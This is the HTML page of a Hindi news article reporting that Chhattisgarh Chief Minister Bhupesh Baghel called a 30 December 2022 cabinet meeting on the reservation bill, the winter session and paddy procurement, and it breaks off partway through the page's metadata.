			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/politics/">राजनीति</a><em class="delimiter">/</em><span class="current">30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक..</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0930\u093e\u091c\u0928\u0940\u0924\u093f","@id":"https:\/\/bulandhindustan.com\/category\/politics\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-40" href="https://bulandhindustan.com/category/politics/">राजनीति</a></span>
		<h1 class="post-title entry-title">
			30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक..		</h1>

					<h2 class="entry-sub-title">मुख्यमंत्री भूपेश बघेल ने 30 दिसंबर को कैबिनेट की बैठक बुलाई है। यह इस साल की अंतिम कैबिनेट होगी</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">December 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 601 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..&#038;url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&#038;redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..%20https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="796" height="527" src="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg 796w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3-300x199.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3-768x508.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3-150x99.jpg 150w" sizes="auto, (max-width: 796px) 100vw, 796px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>PUBLISHED BY-PIYUSH NAYAK</strong></p>



<p></p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/">नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/01-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/">राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/">अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/07-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/">लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>मुख्यमंत्री भूपेश बघेल ने 30 दिसंबर को कैबिनेट की बैठक बुलाई है। यह इस साल की अंतिम कैबिनेट होगी। बैठक में आरक्षण संशोधन विधेयक पर राजभवन के रुख और विधानसभा के शीतकालीन सत्र की तैयारियों पर चर्चा होगी। अन्य विभागों के प्रस्तावों पर भी निर्णय लिए जाएंगे। बैठक में मुख्यमंत्री वृक्ष संपदा योजना का प्रस्ताव लाया जाएगा। योजना की घोषणा सरकार के चार साल पूरे होने के दिन की गई थी। इस योजना का उद्देश्य निजी भूमि पर वृक्षारोपण को प्रोत्साहन देकर काष्ठ आधारित उद्योगों को बढ़ावा देना तथा आय व रोजगार के अवसर को बढ़ाना है।</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-2.jpg" alt="" class="wp-image-6636" width="844" height="559" srcset="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-2.jpg 796w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-2-300x199.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-2-768x508.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-2-150x99.jpg 150w" sizes="auto, (max-width: 844px) 100vw, 844px" /></figure>



<p>मुख्यमंत्री निवास पर होने वाली इस बैठक में धान खरीदी, उठाव और कस्टम मिलिंग की समीक्षा होगी। साथ की आरक्षण विधेयक को राजभवन में राेके जाने को लेकर चर्चा की जाएगी। सरकार इस मामले में कोई नया फैसला ले सकती है। प्रदेश में आरक्षण राेस्टर न होने से भर्ती, पदोन्नति और नई नियुक्ति को कैसे शुरू किया जाए, इस पर भी निर्णय लिया जा सकता है। विधानसभा का शीतकालीन सत्र 2 जनवरी से आहूत है। सत्र के दौरान उपाध्यक्ष चयन को लेकर कैबिनेट में चर्चा की जाएगी। साथ ही सत्र के दौरान किए जाने वाले शासकीय कार्य पर भी चर्चा होगी। सत्र में लाए जाने वाले विधेयकों की सूचना अब तक नहीं आई है</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/bjp/" rel="tag">BJP</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/cg-news/" rel="tag">cg news</a> <a href="https://bulandhindustan.com/tag/cgnsui/" rel="tag">cgnsui</a> <a href="https://bulandhindustan.com/tag/chhattisgarh/" rel="tag">chhattisgarh</a> <a href="https://bulandhindustan.com/tag/cm-bhupesh-baghel/" rel="tag">CM bhupesh Baghel</a> <a href="https://bulandhindustan.com/tag/congress-party/" rel="tag">congress party</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/news/" rel="tag">News</a> <a href="https://bulandhindustan.com/tag/politics/" rel="tag">politics</a> <a href="https://bulandhindustan.com/tag/today-news/" rel="tag">today news</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">December 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 601 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..&#038;url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&#038;redirect_uri=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95..%20https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/&text=30%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%AD%E0%A5%82%E0%A4%AA%E0%A5%87%E0%A4%B6%20%E0%A4%AC%E0%A4%98%E0%A5%87%E0%A4%B2%20%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%95%E0%A5%88%E0%A4%AC%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%9F%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A4%95.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-12-27T06:23:30+00:00","datePublished":"2022-12-27T06:23:30+00:00","dateModified":"2022-12-27T06:23:31+00:00","headline":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915..","name":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915..","keywords":"BJP,BULAND HINDUSTAN,cg news,cgnsui,chhattisgarh,CM bhupesh Baghel,congress party,India,News,politics,today news","url":"https:\/\/bulandhindustan.com\/6635\/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30\/","description":"PUBLISHED BY-PIYUSH NAYAK \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0928\u0947 30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u0915\u0940 \u092c\u0948\u0920\u0915 \u092c\u0941\u0932\u093e\u0908 \u0939\u0948\u0964 \u092f\u0939 \u0907\u0938 \u0938\u093e\u0932 \u0915\u0940 \u0905\u0902\u0924\u093f\u092e \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u0939\u094b\u0917\u0940\u0964 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0906\u0930\u0915\u094d\u0937\u0923 \u0938\u0902\u0936\u094b\u0927\u0928 \u0935\u093f\u0927\u0947\u092f\u0915 \u092a\u0930 \u0930\u093e\u091c\u092d\u0935\u0928 \u0915\u0947 \u0930\u0941\u0916 \u0914\u0930 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u0915\u0947 \u0936\u0940\u0924\u0915\u093e\u0932\u0940\u0928 \u0938\u0924\u094d\u0930","copyrightYear":"2022","articleSection":"\u0930\u093e\u091c\u0928\u0940\u0924\u093f","articleBody":"\nPUBLISHED BY-PIYUSH NAYAK\n\n\n\n\n\n\n\n\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0928\u0947 30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u0915\u0940 \u092c\u0948\u0920\u0915 \u092c\u0941\u0932\u093e\u0908 \u0939\u0948\u0964 \u092f\u0939 \u0907\u0938 \u0938\u093e\u0932 \u0915\u0940 \u0905\u0902\u0924\u093f\u092e \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u0939\u094b\u0917\u0940\u0964 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u0906\u0930\u0915\u094d\u0937\u0923 \u0938\u0902\u0936\u094b\u0927\u0928 \u0935\u093f\u0927\u0947\u092f\u0915 \u092a\u0930 \u0930\u093e\u091c\u092d\u0935\u0928 \u0915\u0947 \u0930\u0941\u0916 \u0914\u0930 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u0915\u0947 \u0936\u0940\u0924\u0915\u093e\u0932\u0940\u0928 \u0938\u0924\u094d\u0930 \u0915\u0940 \u0924\u0948\u092f\u093e\u0930\u093f\u092f\u094b\u0902 \u092a\u0930 \u091a\u0930\u094d\u091a\u093e \u0939\u094b\u0917\u0940\u0964 \u0905\u0928\u094d\u092f \u0935\u093f\u092d\u093e\u0917\u094b\u0902 \u0915\u0947 \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935\u094b\u0902 \u092a\u0930 \u092d\u0940 \u0928\u093f\u0930\u094d\u0923\u092f \u0932\u093f\u090f \u091c\u093e\u090f\u0902\u0917\u0947\u0964 \u092c\u0948\u0920\u0915 \u092e\u0947\u0902 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0935\u0943\u0915\u094d\u0937 \u0938\u0902\u092a\u0926\u093e \u092f\u094b\u091c\u0928\u093e \u0915\u093e \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935 \u0932\u093e\u092f\u093e \u091c\u093e\u090f\u0917\u093e\u0964 \u092f\u094b\u091c\u0928\u093e \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0938\u0930\u0915\u093e\u0930 \u0915\u0947 \u091a\u093e\u0930 \u0938\u093e\u0932 \u092a\u0942\u0930\u0947 \u0939\u094b\u0928\u0947 \u0915\u0947 \u0926\u093f\u0928 \u0915\u0940 \u0917\u0908 \u0925\u0940\u0964 \u0907\u0938 \u092f\u094b\u091c\u0928\u093e \u0915\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u094d\u092f \u0928\u093f\u091c\u0940 \u092d\u0942\u092e\u093f \u092a\u0930 \u0935\u0943\u0915\u094d\u0937\u093e\u0930\u094b\u092a\u0923 \u0915\u094b \u092a\u094d\u0930\u094b\u0924\u094d\u0938\u093e\u0939\u0928 \u0926\u0947\u0915\u0930 \u0915\u093e\u0937\u094d\u0920 \u0906\u0927\u093e\u0930\u093f\u0924 \u0909\u0926\u094d\u092f\u094b\u0917\u094b\u0902 \u0915\u094b \u092c\u0922\u093c\u093e\u0935\u093e \u0926\u0947\u0928\u093e \u0924\u0925\u093e \u0906\u092f \u0935 \u0930\u094b\u091c\u0917\u093e\u0930 \u0915\u0947 \u0905\u0935\u0938\u0930 \u0915\u094b \u092c\u0922\u093c\u093e\u0928\u093e \u0939\u0948\u0964\n\n\n\n\n\n\n\n\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u093f\u0935\u093e\u0938 \u092a\u0930 